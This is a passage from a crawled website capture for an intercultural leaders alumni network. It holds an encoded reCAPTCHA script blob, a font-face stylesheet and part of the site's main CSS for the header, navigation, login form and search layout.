CqlLCiTDCq8OjBibDkX7CsGtewpLDrCkAw4QqwobCi1/DlX1dDlPClmYvwrDDpG/[base64]/CmMKcaWPCpQTCvFjDl8OAIsKqwoM/PSXCsDDCrMOWwpLCksKOw7XDrlDChcOkwrjDoMOKwoPCtMOgIcKpf3MlNjvCqMO9w5jDrzIVXw5yPsOGPzwFwrTDhR7Dh8OdwqDDh8OZw6HDmDHDoi0ow7XCoTbDiE8jw4XCnsKiU8KIw7rDucOPw4EcwqUiw5/CiWV9w5JQw69zfMKDwprDlcO9KsKewo3ClAnCk8KIwrnCoMKzWlrCqsOBw4cXwpxow5smw4Q3w7jDslvCu8KPw4DDp8KNw5rDmcOlw4V2wrrCjgXDnGg+wr3DuijCiMKTI1xZai3Co1vCinMdJVZjw5/ChcKRwoXCqcKBDMO6Xxhuw4Ekw4dCw6vCrsKNw7NeSsOYRwlmF8Olw6Rsw5Ibf1gqw7k9C8OTw4IDw6PCo8KowrVow5rCt8K7OcOpLMOuHcKGw5DDiMOOw6EyaQ5cakwATMOAw4PDucKMwoHCp8Oyw555wrcWP0kCazLCtyZkw7YJHcOxwq/CoijDg8K6aB7CjsKywozClMKPLcOaw6/DqMOJw5HCgVXDmFg3w5zCo8OGwoMVw5kaw4zDqsKyw5oyf8KMEsOQGsKlw4vDuichaUEcwrfCgzQowr7Cn8OWw5s8GsOQw71ow6LCvMKdwplKwqUXNjtcNMKBw65Awr1jZ1fDksOZIBkkwqsVCE/[base64]/wpU9G1plDjTCmU3CpcOqw44OY0cEwp7DpArDvH5HSgsdL8KrwpJNBih0AMKcw67Dg8OYdcO8w7x4B2gHCcKtw4IrGMKaw4DDj8OUH8OSLi0iwrvDhmnDuMOIIyjCjMOUV2gfw4nDlmPDk0zDrHgMwqxtwoMdw6RkwqfClB/CvDHDvBFfw74Ow6EKw4rCn8Kewq7Ch8OcGVbDuMKtQDcYw45uwplmwq53w6ETcF18w4/DgMOpw5PCncKDwr9Fbm5cwqpbcXvCpcO4wrPCj8KpwqYLw7MSGUpsKzZXdUQOw6V/wpfCm8KUwrnCpgbCisK9w6PDmmJGw7Zrw5Vew43DjDrDrcKhw4jChcOWw4zCkQI9TcKKcMK1w7hTX8KTwrrDl8ORGsOBV8KRwoLCj3kBw5tRw7/CncKrM8OqUk3DmMOawp1hw7fDnsOww7PDkVQjw4PDtsOQw4wRwqjCuExEwoV3HcOjw7nDiMKHG0XDucOiwqteWsK1UcKswoLDo0DDmycswqHDoGJmw511D8KawosJDcKtM8OOEmtPw4RoT8OhecKBDsKmIMKzecKLYi1NwoZNwp/[base64]/w4k/O2XDpRzChsOQeCrCmcOSW0VwwqplR8Knw44Wwo04fhtLwprDgTLCojbDk8OWQcOHE33ChzFcWsOdw7nDtMO1w7HCtm54DDjDi1bCnMO4w7XDhgjCrR3CqsOfXSTDqjHDmFrDuWPDl37Dg8ObwqkybcKXR1/[base64]/Dp8KCMSHDt8KywpRbWkrCp8KCwrDDtGfDkknDhl1Bw7/Ch8KKIsODWcK7dxnDq8OSQsOowq3ChDTCoRpswofCmsKiw63CimvDuSfDmcOjFcKZAEdGLMOPw5jDsMKGwocdwpzDu8OaXsOpw7ViwqgZfwfDrcKnw4ohfQZBwr50GjbCtAzCpCrDnjVFw79XfsKSwr/Dmj5bwqcuFV7DtQLCu8KHBHdRw5UhaMKPwroaWsK7w44yFX3Cm1PDvjhGwq/DqsKMw7kgw4VVIR/CtsO3w4fDr10Qw5vCgSrDusOQLmV6w5dzIMOsw79rFsOiUsKsRMKLwq/CpcK5wp8lEsKsw5EEJxXCqSIlflfDohhFScKqMsOOBA4bw5Z9wovDjsOTb8Ozw43DtcOkfMOpfcOQYcKiw7PDuHHDplwpRQ0+wrvCg8KzDcKDwo/[base64]/[base64]/[base64]/[base64]/CocO7CcOCRjHCtVIIQ8KifcKCw7jCq0I7QcOjw4HCjsO7w6rCjSIdw58jbcOww6NEM2vDpwIOL1NYw4wqwoYbQcO2OCJUT8KZamzDoVsjQsO6w5kzwqjCocOdNcKRw7LDjcOhw6wRFWjCp8K2wojDuWrCuHFbwqgww5c0w7HDv3XCsMOjFsK0w7c/SsK3d8K/[base64]/QcKpHcKkwpDCkmcGw5puw6nCk27Cn1dnX8O0w7gRwrhxGgfDpcK9DGrDmydLbsKjTyLDuHLDqEvDo1sRZ8OZIsO2w77DmsKmwp7DgsK2HcOfw6nCjU3DizjDkiVhwrpWw49/wrd1IsKKw5fDj8OPAMKVw7/[base64]/Dm09Vw7bDt8KswoRVP8OuSQXCtcOvZTPClTZxBMOCKsOBwr/CiMKBRsOdO8OLEicpwqDChcOPwpvDpMKAIj/Dq8O5w5AuFsKUw6DCtMKVw5lWSDrCr8KIECxhVxfDssKfw5HCrsKQfUs2KcO4RsOTwqcdw54GenvCsMOrwrMbw43Cjk3DrT7DqMOUSMOtRD8JXcO8wqJYw6/[base64]/w4sGQcKNB8Oewrl/W0wxFcKSwqp/[base64]/VsKZF8OGw5jCr8K1w5LDr3DCiQjDrcO7asKyw53CqMKldMK/[base64]/CkcKjfsOIAsOCw5zCg2HCpQwfw6jDuUXDhQU1w4nDuiBSwqUJGk9Aw5oNw4YKC3/Dn0rDpMKFw4HDp3zCjsKSaMK2X00yGsK1MsKDwovCsGfDmMOiJMKlajTCjsK6woTCssKsAg/Cl8OmU8K7woZvwozDnMOSwp3CgcOmQj/Cg0DCoMKrw7IYwqXCjMKEFgkmNVlZwrHCmWxBBCDCnntfwpTDtMK2wqsaDsOKw4p9woxQwoIvFjbCtMO0wphMW8Kzw5UEE8KUwpNxwrTCtX9DEcKUw7rCrcOXw6gFwqjCvgXCjWAcBk0/YEnCu8Kuw4oTAXAZw4fDuMKgw4DCmD3CicKtVkM/wpbDrDwNPMK9w67DiMOFRsKlH8OTwoDCpFpxECrDkD7Cs8KOwqDDi1jDj8O8LBHDj8KZw74ucU/Cv1HCsivDniDCoxcGw6/DkGp6biZFQ8KOSRYxZCLClcKfQnsRZcOADcOtw7sDw69vDMKFZmkrwqjCq8KpFBDDu8KfPMKww7VYwowzfX1owojCqUrDrxtzw4ZOw6g8LsOHwrVMZA/Co8KdbnBuw4HDusKjw7/[base64]/OWnCn8ObwqjDpMKDwp5Mw4MLw7HDr2rCp2B7SMKkORJuSCrCoMOGJhDDiMOGwrXDqRBYJlXCi8OqwrZPdMOYw4QJwqMcBcOTbRoHPsOFw7hjGyM+wpkfMMOmwoUhw5AnK8OWQCzDu8O/[base64]/wr4ddj3DkE1RwqHDk8K6w4JywqfCjcOsw4rCrsK6LjPDl3HDhBLDjMKIw5FqU8K3X8KOwrh/ZDrCvkvCmFQ6wpxZAzTCtcKiw4bDkzIXHmdtwqdLwoZewotkHB/Dv0HCv39kwqp3w6swwpAjwpLDtyjDr8KKwrXCpcKgQD88w7LDvQ/DtcK/wpzCvyDChHorVG5rw7DDsgnDgAVJccODfcO/w7IrEsOPw4TCksO3OMKUcQkjawAMF8Kff8Kfw7JZPULDrsOywoU9VDkIwoRxDB7CljDDtVc5wpbChcKgInbCuyxxAMOpE8OPwoDDjVQRwpxsw5vChkZECsOkw5LCscKRwpXCvcKwwqlbIsOvwooVwrfDrBl4QmB5CcKPwrfCtMOnwoHCusOpDWtEU1VGTMK/w49Kwqx2woLDuMKRw7bDs01qw75GwpvDgMOiw47Dk8K9OCJiwrgcP0c4w67Di0V9w4JbwpLDlMOpwoFReVkYdcKxw5V6w4UdZ2oISMO8w6sHUgkweh3CgG/[base64]/Cr1xLYMKewpsXEkTDocONw5NOdyBnw6BTV8K/d1XDqBQ/woLDsFbCoTQLemRQADDDqFQ0wpfDrcK0fE5WZcODwrhlbsK0w4jDk08dOnwZdsOvMsKqwovDpcOlwpBIw5fCmg/DgMK3wooiw5lOw6JeWmrDnQ03wpzCgTLDoMK2DMOnw5gHw5HDuMKFSMK+P8K7w4VxIHvChDdbH8KZSsOyD8KhwqsuKnLCpMOlQcKRwoHDvsKfwr1xJilXwp/CjcOFCMOqwpcJRQfDox7CocKCX8O8JH8KwqPDhcOzw756Y8Oywp5OFcK0w45ANsKiwppcU8KzOBE+wrUZw57Ch8OXwqrCosKYb8KHwonCmVl6w4HCqX/DpMKSJMKdcsOYwolAVcK2FMKpwq5yQMOJwqPDrMK8eBl8wqleUsOOwohfwo58wrrDl0PCrErCi8K5wofCqMKxw4rCiijCnMK3w7fCkcOnNMOxc3tfIkBiaUHCkQp6w67Cg3PDu8OCWCpQbcKVC1fDvTfClnTDscOANcKDaiHDrMK0ORnCjsObL8OXQG/CknXDuirDvxVrUsK4wrR7w7zDhMOpw4XCg07CsE1oMDtSLk1jX8KyLA1/w5DDsMOLAzg5MsO3NQJFwqvDsMOKwodAw6LDm1HDqA/CisKPL0PDi1spCmBqJFY5w74Kw47Ci2fCpMOqwpLDuFAIwpDCjWcRw5bCsAEgBizCmGPDscKPw5AAw7nCkMOCw5fDoMKbw61aXQw0P8KrAUlvw4jDh8KXaMKVHsKCR8K9w7XCj3cpfMORLsOuwq96wpnDhDzCsVHDosKow6bDmV1GFsOQIkwofl7DlsOcw6Q4w4/CqMKFGHvCk1gTaMOew5VOw4QWwox4wq/CpMKASX/Dp8K6w7DCkkPCisKrbcOwwq9gw5TDjVnCj8KxB8K1RWVHP8K7wonDnRN+WcKVOMO7wp11GsO8LCtiO8OWFsKGw7/ChxgfKGdSw5/Dv8KRVwzChMKQw7XCqRTCgXrClRTChz8zwoHCjMKVw5zDjRQyCnF/wqNpesKrwpINwr/DkzLDiCvDgX1bSAbCkMK3w4DCpMO+CTfDpEfDhH3DjSzDjsK6TMKeV8O7wpgWVsKEw44vLsKWwqQvNsK0w4xUbH8hcmXCk8OCExnCkgLDqmjDqBDDvUkwEMKLalc+w4DDosOzwpVgwqsPIcO9RRPDqiHCiMO0w5NuREbDs8ODwrUdZ8OfwofCtsOiQcOQw4/CsS4zwojDpW9iZsOSwqfCgMOyFcKILMOPw64NZ8KPw7hlZMO+wp/DhzjCucKuK13CmMKVWsOnPcOzw4DDvcOFRjLDpMOpwrDCksOZNsKawovDu8OOw7Uowo8hJw4Dw5loFkAsdn3DnzvDrMKuH8KBUsOJw5IZIsOWFsOUw6IwwrzCtMKWw73DtirDi8K4TMOuTA1JQTHDgMOTOMOow6/DjMK8wqpew77DtTI3A0DCtSsdAXw9OEsxw7c8NcOZw4ZsEizCjAvDs8OhwrJXw7hKHcKHcW3DjQwKWsKxYgF2w5jCs8OSR8KUQ2d0w4NxTFPDlcOKbizDkTFAwpzCtcKPwq4Gw4DDhMK/[base64]/[base64]/Cr8OeNsK4Z0XCr8KVw6PDkCfDocOiTTsLwqh+bSTDhmETwpMjLcKOwq4/VMO7X2LCpztOw7o/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,383],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://interculturalleaders.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BfjyoNEAdalN8GMQiGtsUNBf79AZCGuFLNDXvn+5U/4\\u003d\x22,0,0,null,1,1770108409708,0,0,[107,148,23],null,[150,105,158,103],\x22RC-uOai5fSZ65TDLQ\x22,null,null,null,null,null,\x220dAFcWeA4uLB8oDZ1mMLk59u1HN3-REqNyuuUwyh5XZBjGs3aBYYadomxq8NjPMFXaRjJCCXN8QKzrYZFCyOPPWP864YnmEX5eSQ\x22,1770191209817]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css
body_size: 290319
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on December 7, 2016 8:11 AM */

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamBlack.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamBlack.ttf') format('truetype'),
		url('hinted-GothamBlack.svg#GothamBlack') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamExtraLight.eot');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamExtraLight.ttf') format('truetype'),
		url('hinted-GothamExtraLight.svg#GothamExtraLight') format('svg');
	font-weight: 200;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 65';
	src: url('hinted-AvenirLT-Black.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 65';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Black.ttf') format('truetype'),
		url('hinted-AvenirLT-Black.svg#AvenirLT-Black') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham Ultra';
	src: url('hinted-GothamUltra.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham Ultra';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamUltra.ttf') format('truetype'),
		url('hinted-GothamUltra.svg#GothamUltra') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir55Roman';
	src: url('hinted-Avenir55Roman.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir55Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-Avenir55Roman.ttf') format('truetype'),
		url('hinted-Avenir55Roman.svg#Avenir55Roman') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 35';
	src: url('hinted-AvenirLT-Light.eot');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 35';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Light.ttf') format('truetype'),
		url('hinted-AvenirLT-Light.svg#AvenirLT-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamThin.eot');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamThin.ttf') format('truetype'),
		url('hinted-GothamThin.svg#GothamThin') format('svg');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url('hinted-AvenirLT-Heavy.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Heavy.ttf') format('truetype'),
		url('hinted-AvenirLT-Heavy.svg#AvenirLT-Heavy') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url('hinted-AvenirLT-Book.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Book.ttf') format('truetype'),
		url('hinted-AvenirLT-Book.svg#AvenirLT-Book') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css
body_size: 175093
content:
@charset "UTF-8";
html {
  min-height: 100%;
  height: 100%;
}

body {
  font-size: 12px;
  font-family: 'Avenir LT 45 Book' , Arial, Tahoma, sans-serif;
  text-align: left;
  color: #000;
  background: #F1F1F1;
  min-height: 100%;
  height: 100%;
  position: relative;
}

/*body.overflow {
  overflow: hidden;
}*/

body.overflow header#header {
  background: #F1F1F1;
}

.main_wrapper {
  padding: 6px 0 180px;
  min-height: 100%;
  position: relative;
}

.main_wrapper.show_me::before {
  width: 100%;
}

.main_wrapper::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0px;
  height: 6px;
  background: #00ACEB;
  z-index: 4;
  -webkit-animation-duration: 3s;
  -webkit-transition: all 3s ease-in-out;
  -moz-animation-duration: 3s;
  -moz-transition: all 3s ease-in-out;
  animation-duration: 3s;
  transition: all 3s ease-in-out;
}

header#header {
  position: relative;
  z-index: 3;
}

header#header > div {
  max-width: 1000px;
  height: 160px;
  margin: 0 auto;
  padding: 0 15px;
}

header#header > div .first {
  height: 110px;
}

header#header > div .first h1.logo {
  float: left;
  margin: 0;
  padding: 30px 0 0;
}

header#header > div .first h1.logo a {
  display: block;
  width: 451px;
  height: 51px;
  background: url(../img/logo.svg) no-repeat -249px 0; /* removes UNAOC logo from top header  */
}

header#header > div .first .func {
  float: right;
  padding: 40px 0 0;
}

header#header > div .first .func .login > ul > li {
  float: left;
  padding: 0 0 0 13px;
  font-size: 13px;
  position: relative;
}

header#header > div .first .func .login > ul > li::before {
  content: "";
  display: block;
  width: 1px;
  height: 14px;
  background: #000;
  position: absolute;
  top: 1px;
  left: 6px;
}

header#header > div .first .func .login > ul > li:first-child::before {
  display: none;
}

header#header > div .first .func .login > ul > li a {
  color: #000;
  font-size: 13px;
  text-decoration: none;
}

nav#nav {
  height: 50px;
  background: #0099D2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  -moz-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
}

nav#nav > ul {
  text-align: center;
  float: left;
  font-size: 0;
  position: relative;
  opacity: 0;
}

nav#nav > ul.show_me {
  float: none;
  opacity: 1;
}

nav#nav > ul > li {
  display: inline-block;
  position: relative;
}

nav#nav > ul > li:hover > a {
  color: #fff;
  background: #00ACEB;
}

nav#nav > ul > li:hover ul {
  display: block;
}

nav#nav > ul > li > a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
}

nav#nav > ul > li ul {
  display: none;
  min-width: 280px;
  position: absolute;
  top: 50px;
  left: 0;
}

nav#nav > ul > li ul li {
  text-align: left;
}

nav#nav > ul > li ul li a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  white-space:nowrap;
}

nav#nav > ul > li ul li a:hover {
  background: #00ACEB;
}

/* Index begin */
#index_block, .index_block {
  /*height: 396px;*/
  position: relative;
}

#index_block > *:last-child , .index_block > *:last-child {
  bottom: 60px !important;
}

#index_block .image {
  height: 396px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#index_block .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#index_block .image img {
  display: block;
  width: 100%;
}

#index_block .text, .index_block .text {
  width: 100%;
  padding: 0 35px;
  font-size: 15px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 120px;
  font-family: 'Avenir LT 35';
}

.login_form {
  width: 100%;
  height: 42px;
  position: absolute;
  left: 0;
  bottom: 40px;
}

.login_form.waring p.error {
  display: block;
}

.login_form.waring form input {
  border: 1px solid #fff;
}

.login_form.waring form input:first-child {
  border-right: none;
}

.login_form form {
  display: block;
  padding: 0 35px;
}

.login_form form p.error {
  position: absolute;
  bottom: 100%;
  margin: 0 0 5px;
  font-size: 12px;
  line-height: 15px;
  text-transform: uppercase;
  color: #F9E606;
}

.login_form form input {
  display: block;
  width: 42%;
  height: 42px;
  float: left;
  padding: 0 10px;
  border: none;
  font-size: 14px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: url(../img/grayness.png) repeat 0 0;
}

.login_form form input::-webkit-input-placeholder {
  color: #989b9b;
}

.login_form form input::-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-ms-input-placeholder {
  color: #989b9b;
}

.login_form form input:first-child {
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -khtml-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.login_form form input:first-child + input {
  border-left: 1px solid #000;
}

.login_form form input.alert {
  border: 1px solid #D0021B !important;
}

.login_form form input:focus {
  background: #000;
}

.login_form form button {
  display: block;
  width: 20%;
  height: 42px;
  line-height: 40px;
  float: left;
  margin: 0 0 0 -4%;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 65';
  font-weight: bold;
  color: #363636;
  background: #F9E606;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.login_form form button:hover {
  background: #ffef37;
}

.login_form form button span {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  line-height: 42px;
  top: 0;
  left: 0;
}

.leaders_index {
  padding: 30px 0 20px;
  overflow: hidden;
}

.leaders_index h2 {
  padding: 0 0 6px;
  font-size: 20px;
  line-height: 27px;
  font-weight: 300;
}

.leaders_index > div {
  width: 478px;
  float: left;
}

.leaders_index > div + div {
  float: right;
}

.leaders_index > div h3 {
  padding: 0 0 10px;
  font-size: 14px;
}

.leaders_index > div h3 a {
  padding: 0 9px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.leaders_index > div h3 a:hover {
  color: #000;
}

.list_individual {
  overflow: hidden;
}

.list_individual figure {
  width: 230px;
  float: left;
  position: relative;
  overflow: hidden;
}

.list_individual figure:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.list_individual figure:hover figcaption {
  bottom: 100%;
  margin: 0 0 -60px;
}

.list_individual figure:hover > p {
  opacity: 1;
}

.list_individual figure + figure {
  float: right;
}

.list_individual figure .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  filter: sepia(100%);
  -webkit-filter: sepia(100%);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_individual figure figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
}

.list_individual figure > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.list_organizations .company a{
      display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.list_organizations .company .text{
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -206px;;
    background-color: #fff;
    height: 280px;
    -webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all 0.9s ease-in-out;
    transition: all 0.9s ease-in-out;
}
.list_organizations .company .text .text-par-wrap {
    position: absolute;
    bottom: 0;
    padding: 6px;
}
.list_organizations .company:hover .text{
  bottom: 0;
 }

.list_organizations .company .image{
    width: 100%;
    padding: 15px 0 10px;
    text-align: center;
}
.list_organizations .company{
    background-color: #909090;
}
.list_organizations {
  overflow: hidden;
}

.list_organizations figure {
  width: 230px;
  height: 280px;
  float: left;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.list_organizations figure + figure {
  float: right;
}

.list_organizations figure .image {
  height: 120px;
  line-height: 120px;
  text-align: center;
}

.list_organizations figure .text {
  position: absolute;
  width: 100%;
  padding: 0 10px 10px;
  left: 0;
  bottom: 0;
}

.list_organizations figure .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_organizations figure .text h4 a {
  color: #363636;
  padding:10px;
}

.list_organizations figure .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.search_tags {
  padding: 0;
  overflow: hidden;
}

.search_tags span {
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 5px 25px 5px 10px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  position: relative;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.search_tags span a.remove {
  display: block;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 6px;
  right: 5px;
  background: url(../img/remove_white_icon.svg) no-repeat 50% 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.search_tags span a.remove:hover {
  background: #D0021B url(../img/remove_white_icon.svg) no-repeat 50% 50%;
}

.index_search {
  padding: 27px 10px 27px 10px;
  margin: 20px 0 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.index_search form {
  display: block;
}

.index_search > form > input[type=text] {
  display: inline;
  width: 100%;
  height: 66px;
  padding: 0 12px;
  border: none;
  border-left: 1px solid #363636;
  font-size: 21px;
  font-family: 'Avenir LT 45 Book';
  font-weight: 300;
  text-transform: uppercase;
}

.index_search > form > button {
  display: block;
  width: 66px;
  height: 66px;
  border: none;
  background: url(../img/search_big_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 27px;
  right: 10px;
  opacity: 0.7;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form button:hover {
  opacity: 1;
}

.multiselect-clear-filter {
  display: none !important;
}
.multiselect-search {
  width:100%;
}
.index_search form .checks {
  width: 0;
  height: 1px;
  background: #363636;
  overflow: hidden;
  position: absolute;
  top: 93px;
  right: 0;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form .checks.show_me {
  width: 240px;
}

.index_search form .checks > div {
  width: 240px;
  padding: 30px 15px 10px;
}

.index_search form .checks label {
  display: block;
  margin: 0 0 15px;
}

.index_search form .checks label input {
  display: none;
}

.index_search form .checks label input:checked + span::before {
  background: #fff;
}

.index_search form .checks label span {
  display: block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  position: relative;
}

.index_search form .checks label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 3px;
  left: 0;
}

a.search_toggle {
  visibility: hidden;
  display: block;
  width: 26px;
  height: 16px;
  position: absolute;
  top: 52px;
  right: 30px;
  z-index: 2;
  /*&.active {
    em:first-child {
      width: 2px;
      left: 0;
      &:first-child + em {
        width: 2px;
        left: 12px;
      }
      &:first-child + em + em {
        width: 2px;
        left: 24px;
      }
    }
  }
  &.active_second {
    em:first-child {
      height: 16px;
      &:first-child + em {
        height: 16px;
        top: 0;
      }
      &:first-child + em + em {
        height: 16px;
        top: 0;
      }
    }
  }*/
}

a.search_toggle em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 7px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
